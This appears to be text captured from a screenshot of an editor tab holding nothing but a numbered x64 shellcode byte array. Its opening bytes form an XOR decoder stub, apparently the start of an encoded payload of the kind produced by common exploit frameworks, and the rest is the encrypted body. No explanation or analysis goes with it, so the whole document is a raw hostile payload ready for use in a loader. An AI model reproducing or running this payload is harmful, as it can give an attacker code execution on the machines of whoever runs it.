 new 1
1 ,0x48,0x31,0xc9,0x48,0x81,0xe9,0xc6,0xff,0xff,0xff,0x48,0x8d,0x05,0xef,0xff
2 ,0xff,0xff,0x48,0xbb,0x7f,0xbd,0x43,0x48,0x09,0x7e,0x09,0xf2,0x48,0x31,0x58
3 ,0x27,0x48,0x2d,0xf8,0xff,0xff,0xff,0xe2,0xf4,0x83,0xf5,0xc0,0xac,0xf9,0x96
4 ,0xc9,0xf2,0x7f,0xbd,0x02,0x19,0x48,0x2e,0x5b,0xa3,0x29,0xf5,0x72,0x9a,0x6c
5 ,0x36,0x82,0xa0,0x1f,0xf5,0xc8,0x1a,0x11,0x36,0x82,0xa0,0x5f,0xf5,0xc8,0x3a
6 ,0x59,0x36,0x06,0x45,0x35,0xf7,0x0e,0x79,0xc0,0x36,0x38,0x32,0xd3,0x81,0x22
7 ,0x34,0x0b,0x52,0x29,0xb3,0xbe,0x74,0x4e,0x09,0x08,0xbf,0xeb,0x1f,0x2d,0xfc
8 ,0x12,0x00,0x82,0x2c,0x29,0x79,0x3d,0x81,0x0b,0x49,0xd9,0xf5,0x89,0x7a,0x7f
9 ,0xbd,0x43,0x00,0x8c,0xbe,0x7d,0x95,0x37,0xbc,0x93,0x18,0x82,0x36,0x11,0xb6
10 ,0xf4,0xfd,0x63,0x01,0x08,0xae,0xea,0xa4,0x37,0x42,0x8a,0x09,0x82,0x4a,0x81
11 ,0xba,0x7e,0x6b,0x0e,0x79,0xc0,0x36,0x38,0x32,0xd3,0xfc,0x82,0x81,0x04,0x3f
12 ,0x08,0x33,0x47,0x5d,0x36,0xb9,0x45,0x7d,0x45,0xd6,0x77,0xf8,0x7a,0x99,0x7c
13 ,0xa6,0x51,0xb6,0xf4,0xfd,0x67,0x01,0x08,0xae,0x6f,0xb3,0xf4,0xb1,0x0b,0x0c
14 ,0x82,0x3e,0x15,0xbb,0x7e,0x6d,0x02,0xc3,0x0d,0xf6,0x41,0xf3,0xaf,0xfc,0x1b
15 ,0x09,0x51,0x20,0x50,0xa8,0x3e,0xe5,0x02,0x11,0x48,0x24,0x41,0x71,0x93,0x9d
16 ,0x02,0x1a,0xf6,0x9e,0x51,0xb3,0x26,0xe7,0x0b,0xc3,0x1b,0x97,0x5e,0x0d,0x80
17 ,0x42,0x1e,0x01,0xb7,0x09,0x7a,0xc0,0x20,0x8e,0x71,0x48,0x09,0x3f,0x5f,0xbb
18 ,0xf6,0x5b,0x0b,0xc9,0xe5,0xde,0x08,0xf2,0x7f,0xf4,0xca,0xad,0x40,0xc2,0x0b
19 ,0xf2,0x6a,0x0e,0x83,0xe0,0x08,0x72,0x48,0xa6,0x36,0x34,0xa7,0x04,0x80,0x8f
20 ,0x48,0x48,0x33,0xca,0x65,0x4f,0xf6,0xab,0x45,0x7b,0x95,0xd5,0x42,0x49,0x09
21 ,0x7e,0x50,0xb3,0xc5,0x94,0xc3,0x23,0x09,0x81,0xdc,0xa2,0x2f,0xf0,0x72,0x81
22 ,0x44,0x4f,0xc9,0xba,0x80,0x7d,0x0b,0xc1,0xcb,0x36,0xf6,0x32,0x37,0x34,0x82
23 ,0x09,0xb3,0x94,0x06,0x2d,0x9f,0x42,0x96,0x00,0x80,0xb9,0x63,0xe2,0x3e,0xe5
24 ,0x0f,0xc1,0xeb,0x36,0x80,0x0b,0x3e,0x07,0xda,0xed,0x7d,0x1f,0xf6,0x27,0x37
25 ,0x3c,0x87,0x08,0x0b,0x7e,0x09,0xbb,0xc7,0xde,0x2e,0x2c,0x09,0x7e,0x09,0xf2
26 ,0x7f,0xfc,0x13,0x09,0x59,0x36,0x80,0x10,0x28,0xea,0x14,0x05,0x38,0xbe,0x63
27 ,0xff,0x26,0xfc,0x13,0xaa,0xf5,0x18,0xce,0xb6,0x5b,0xe9,0x42,0x49,0x41,0xf3
28 ,0x4d,0xd6,0x67,0x7b,0x43,0x20,0x41,0xf7,0xef,0xa4,0x2f,0xfc,0x13,0x09,0x59
29 ,0x3f,0x59,0xbb,0x80,0x7d,0x02,0x18,0x40,0x81,0xc1,0xbf,0xf6,0x7c,0x0f,0xc1
30 ,0xc8,0x3f,0xb3,0x8b,0xb3,0x82,0xc5,0xb7,0xdc,0x36,0x38,0x20,0x37,0x42,0x89
31 ,0xc3,0x07,0x3f,0xb3,0xfa,0xf8,0xa0,0x23,0xb7,0xdc,0xc5,0xf9,0x47,0xdd,0xeb
32 ,0x02,0xf2,0xaf,0xeb,0xb4,0x6f,0x80,0x68,0x0b,0xcb,0xcd,0x56,0x35,0xf4,0x03
33 ,0xb7,0xc3,0xb3,0xe9,0x0b,0x0c,0x49,0x38,0xae,0x31,0x27,0x63,0x7e,0x50,0xb3
34 ,0xf6,0x67,0xbc,0x9d,0x09,0x7e,0x09,0xf2;
35